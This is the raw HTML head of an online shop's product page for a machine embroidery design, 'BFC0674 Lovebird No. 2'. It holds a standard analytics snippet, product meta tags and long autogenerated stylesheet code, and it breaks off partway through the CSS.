

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bfc-creations.com/bfc0674-lovebird-no-2.html
body_size: 108499
content:
<!DOCTYPE html>
<html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# 1578255312504813: http://ogp.me/ns/1578255312504813#">
  
<head>
  
<!-- Google Analytics -->
<script type="text/javascript" id="ga-init-script" data-settings="{&quot;isDebug&quot;:&quot;&quot;,&quot;addTrace&quot;:&quot;&quot;,&quot;account&quot;:&quot;UA-77687829-1&quot;,&quot;trackingType&quot;:&quot;1&quot;,&quot;sendPageview&quot;:true,&quot;currency&quot;:&quot;USD&quot;}">
(function(i,s,o,g,r,a,m){
i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script', '//www.google-analytics.com/analytics.js','ga');

</script>
<!-- End Google Analytics -->

<base href="https://bfc-creations.com/" />

  <link rel="canonical" href="https://bfc-creations.com/bfc0674-lovebird-no-2.html" />


<title>BFC0674 Lovebird No. 2</title>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta name="Generator" content="X-Cart" />


  <meta name="description" content="Lovebird" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<meta name="apple-mobile-web-app-capable"   content="yes" />
<meta name="mobile-web-app-capable"         content="yes" />

  <meta name="keywords" content="machine embroidery, Lovebird" />

<meta http-equiv="X-UA-Compatible" content="IE=Edge" />

  <meta property="og:title" content="BFC0674 Lovebird No. 2" />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://bfc-creations.com/bfc0674-lovebird-no-2.html" />
<meta property="og:site_name" content="BFC Creations" />
<meta property="og:description" content="A Selection from BFC0674&amp;nbsp;1 Design in &amp;nbsp;sizes. &amp;nbsp;MLMEDIUMLARGE" />
<meta property="og:locale" content="en_US" />
<meta property="og:image" content="https://bfc-creations.com/images/product/674-03_t.jpg" />
<meta property="og:image:width" content="261" />
<meta property="og:image:height" content="415" />
<meta property="fb:app_id" content="1578255312504813" />
<meta property="product:availability" content="instock" />
<meta property="product:condition" content="new" />
<meta property="product:retailer_item_id" content="BFC31559" />
<meta property="product:price:amount" content="6" />
<meta property="product:price:currency" content="USD" />
<meta property="product:sale_price:amount" content="2.4" />
<meta property="product:sale_price:currency" content="USD" />

  <link rel="shortcut icon" href="images/simplecms/favicon.ico" type="image/x-icon" />

<link rel="icon"              sizes="192x192"   href="skins/common/images/icon192x192.png"/>
<link rel="apple-touch-icon"  sizes="192x192"   href="skins/common/images/icon192x192.png">

      <style>
/* AUTOGENERATED: normalize.css */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,caption,input,textarea{margin:0;padding:0;border:0;outline:0}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}a{text-decoration:underline}a:focus{outline:0}label{font-weight:400}
/* AUTOGENERATED: jquery-ui.css */
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, draggable.css, resizable.css, progressbar.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?bgShadowXPos=&bgOverlayXPos=&bgErrorXPos=&bgHighlightXPos=&bgContentXPos=&bgHeaderXPos=&bgActiveXPos=&bgHoverXPos=&bgDefaultXPos=&bgShadowYPos=&bgOverlayYPos=&bgErrorYPos=&bgHighlightYPos=&bgContentYPos=&bgHeaderYPos=&bgActiveYPos=&bgHoverYPos=&bgDefaultYPos=&bgShadowRepeat=&bgOverlayRepeat=&bgErrorRepeat=&bgHighlightRepeat=&bgContentRepeat=&bgHeaderRepeat=&bgActiveRepeat=&bgHoverRepeat=&bgDefaultRepeat=&iconsHover=url("skins/common/ui/%22images%2Fui-icons_555555_256x240.png%22")&iconsHighlight=url("skins/common/ui/%22images%2Fui-icons_777620_256x240.png%22")&iconsHeader=url("skins/common/ui/%22images%2Fui-icons_444444_256x240.png%22")&iconsError=url("skins/common/ui/%22images%2Fui-icons_cc0000_256x240.png%22")&iconsDefault=url("skins/common/ui/%22images%2Fui-icons_777777_256x240.png%22")&iconsContent=url("skins/common/ui/%22images%2Fui-icons_444444_256x240.png%22")&iconsActive=url("skins/common/ui/%22images%2Fui-icons_ffffff_256x240.png%22")&bgImgUrlShadow=&bgImgUrlOverlay=&bgImgUrlHover=&bgImgUrlHighlight=&bgImgUrlHeader=&bgImgUrlError=&bgImgUrlDefault=&bgImgUrlContent=&bgImgUrlActive=&opacityFilterShadow=Alpha(Opacity%3D30)&opacityFilterOverlay=Alpha(Opacity%3D30)&opacityShadowPerc=30&opacityOverlayPerc=30&iconColorHover=%23555555&iconColorHighlight=%23777620&iconColorHeader=%23444444&iconColorError=%23cc0000&iconColorDefault=%23777777&iconColorContent=%23444444&iconColorActive=%23ffffff&bgImgOpacityShadow=0&bgImgOpacityOverlay=0&bgImgOpacityError=95&bgImgOpacityHighlight=55&bgImgOpacityContent=75&bgImgOpacityHeader=75&bgImgOpacityActive=65&bgImgOpacityHover=75&bgImgOpacityDefault=75&bgTextureShadow=flat&bgTextureOverlay=flat&bgTextureError=flat&bgTextureHighlight=flat&bgTextureContent=flat&bgTextureHeader=flat&bgTextureActive=flat&bgTextureHover=flat&bgTextureDefault=flat&cornerRadius=3px&fwDefault=normal&ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&cornerRadiusShadow=8px&thicknessShadow=5px&offsetLeftShadow=0px&offsetTopShadow=0px&opacityShadow=.3&bgColorShadow=%23666666&opacityOverlay=.3&bgColorOverlay=%23aaaaaa&fcError=%235f3f3f&borderColorError=%23f1a899&bgColorError=%23fddfdf&fcHighlight=%23777620&borderColorHighlight=%23dad55e&bgColorHighlight=%23fffa90&fcContent=%23333333&borderColorContent=%23dddddd&bgColorContent=%23ffffff&fcHeader=%23333333&borderColorHeader=%23dddddd&bgColorHeader=%23e9e9e9&fcActive=%23ffffff&borderColorActive=%23003eff&bgColorActive=%23007fff&fcHover=%232b2b2b&borderColorHover=%23cccccc&bgColorHover=%23ededed&fcDefault=%23454545&borderColorDefault=%23c5c5c5&bgColorDefault=%23f6f6f6
* Copyright jQuery Foundation and other contributors; Licensed MIT */
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item:focus,.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0 0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:700;line-height:1.5;padding:2px .4em;margin:.5em 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:0 0;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0 0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:700}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("skins/common/ui/images/ui-icons_444444_256x240.png")}.ui-widget-header .ui-icon{background-image:url("skins/common/ui/images/ui-icons_444444_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("skins/common/ui/images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("skins/common/ui/images/ui-icons_ffffff_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("skins/common/ui/images/ui-icons_777620_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("skins/common/ui/images/ui-icons_cc0000_256x240.png")}.ui-button .ui-icon{background-image:url("skins/common/ui/images/ui-icons_777777_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px 